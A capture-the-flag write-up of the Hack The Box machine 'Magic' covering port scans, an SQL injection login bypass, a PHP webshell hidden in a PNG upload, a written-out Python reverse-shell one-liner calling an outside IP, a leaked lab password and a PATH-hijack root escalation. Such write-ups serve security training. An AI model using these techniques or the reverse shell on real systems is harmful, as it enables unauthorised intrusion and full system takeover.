Information Gathering
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
# Nmap 7.80SVN scan initiated Sat Apr 25 06:19:16 2020 as: nmap -vv --reason -Pn -sV -sC --version-all -oN /home/z3r0/CTF/HTB/Machine/Magic/scans/_quick_tcp_nmap.txt -oX /home/z3r0/CTF/HTB/Machine/Magic/scans/xml/_quick_tcp_nmap.xml 10.10.10.185
Increasing send delay for 10.10.10.185 from 0 to 5 due to 46 out of 152 dropped probes since last increase.
Increasing send delay for 10.10.10.185 from 5 to 10 due to 11 out of 35 dropped probes since last increase.
Increasing send delay for 10.10.10.185 from 10 to 20 due to 11 out of 35 dropped probes since last increase.
Increasing send delay for 10.10.10.185 from 40 to 80 due to 11 out of 18 dropped probes since last increase.
Nmap scan report for 10.10.10.185
Host is up, received user-set (0.28s latency).
Scanned at 2020-04-25 06:19:17 +08 for 103s
Not shown: 998 closed ports
Reason: 998 conn-refused
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQClcZO7AyXva0myXqRYz5xgxJ8ljSW1c6xX0vzHxP/Qy024qtSuDeQIRZGYsIR+kyje39aNw6HHxdz50XSBSEcauPLDWbIYLUMM+a0smh7/pRjfA+vqHxEp7e5l9H7Nbb1dzQesANxa1glKsEmKi1N8Yg0QHX0/FciFt1rdES9Y4b3I3gse2mSAfdNWn4ApnGnpy1tUbanZYdRtpvufqPWjzxUkFEnFIPrslKZoiQ+MLnp77DXfIm3PGjdhui0PBlkebTGbgo4+U44fniEweNJSkiaZW/CuKte0j/buSlBlnagzDl0meeT8EpBOPjk+F0v6Yr7heTuAZn75pO3l5RHX
| 256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOVyH7ButfnaTRJb0CdXzeCYFPEmm6nkSUd4d52dW6XybW9XjBanHE/FM4kZ7bJKFEOaLzF1lDizNQgiffGWWLQ=
| 256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIE0dM4nfekm9dJWdTux9TqCyCGtW5rbmHfh/4v3NtTU1
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/local/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Apr 25 06:21:00 2020 -- 1 IP address (1 host up) scanned in 104.97 seconds
Open Port: 22 and 80
Web
Gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
/.hta (Status: 403) [Size: 277]
/.hta.txt (Status: 403) [Size: 277]
/.hta.html (Status: 403) [Size: 277]
/.hta.php (Status: 403) [Size: 277]
/.hta.asp (Status: 403) [Size: 277]
/.hta.aspx (Status: 403) [Size: 277]
/.hta.jsp (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htpasswd.txt (Status: 403) [Size: 277]
/.htpasswd.html (Status: 403) [Size: 277]
/.htpasswd.php (Status: 403) [Size: 277]
/.htpasswd.asp (Status: 403) [Size: 277]
/.htpasswd.aspx (Status: 403) [Size: 277]
/.htpasswd.jsp (Status: 403) [Size: 277]
/.sh_history (Status: 403) [Size: 277]
/.sh_history.asp (Status: 403) [Size: 277]
/.sh_history.aspx (Status: 403) [Size: 277]
/.sh_history.jsp (Status: 403) [Size: 277]
/.sh_history.txt (Status: 403) [Size: 277]
/.sh_history.html (Status: 403) [Size: 277]
/.sh_history.php (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.htaccess.aspx (Status: 403) [Size: 277]
/.htaccess.jsp (Status: 403) [Size: 277]
/.htaccess.txt (Status: 403) [Size: 277]
/.htaccess.html (Status: 403) [Size: 277]
/.htaccess.php (Status: 403) [Size: 277]
/.htaccess.asp (Status: 403) [Size: 277]
/assets (Status: 301) [Size: 313]
/login.php (Status: 200) [Size: 4221]
/logout.php (Status: 302) [Size: 0]
/server-status (Status: 403) [Size: 277]
/upload.php (Status: 302) [Size: 2957]
Login Page
With Curl
Upload Page

Got welcome page with message Welcome Admin
Exploitation
From curl earlier, it was actually redirect to login form if im not logged in. But im able to see it because curl not going to redirect unless I set the -L flag
When trying basic sqli in the login form, got inside to upload page.
Uploading pic
Trying with valid picture, it got uploaded to url :/images/uploads/{filename}
Injecting Pictures with webshell
Using common tool, exiftool, I’m injecting simple php webshell inside another png file i got from the main page.

Rename the injected file to filename.php.png
I just using curl to upload the file due to machine got reset everytime, and i need to re-login. I’m a LAZY person btw.

Webshell
checking the url and put some command in the param, I got positive result for RCE!

After failed with some attempt to get revshell, I will go next way to get it, with python. But need to verify is python available
After get the confirmation, just run the python command for revshell as below:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.73",31337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

Revserse Shell (www-data)
As usual, shell from browser always with www-data. Go to /home dir to get user list there.


There was only 1 dir available named as theseus. Just verify it with /etc/passwd
For the nex step, I run enum script to get more info. The first thing to look was suid file. Only several files with uncommon name, and sysinfo was the primary suspect

Trying to run it, got no permission
Privesc
There was no other way, except escalate my privilige. As www-data, i started my enum in /var/www/ and got Magic dir. Look inside it

db.php5
Got db.php5 file. Should get some cred there

Yeah, got mysql cred.
PS: after got that cred, trying to access with ssh as theseus, failed. Then with su command also failed with that cred.
Mysqldump
After failed with ssh and su command, I’m thinking to look the db contents with mysqldump. And got another cred.

su
Just using found password, as it obviously for theseus, run su theseus with the cred Th3s3usW4sK1ng

With theseus user, Im able to run sysinfo. Look the output carefully, it was like fdisk output. Maybe the program was calling the fdisk.

Fdisk
nano program gave me headache there. So I just create the file from local first
Created file named fdisk and put python revshell payload inside it.

Then from the machine, download it. I put it in /var/tmp. Any writeable dir will do.

Path injection

With fdisk in the writable dir, I’m gonna make the program look for my fdisk first. I can do that with put my path first in the PATH env. Make it executable.

Set the listener as in the fdisk content, in this case port 31339. Then run sysinfo again. I should get the root shell if it calling the fdisk.

Flag
Yeah, I got the shell and it was root shell.
With that shell, just read both flag.
Comments powered by Disqus.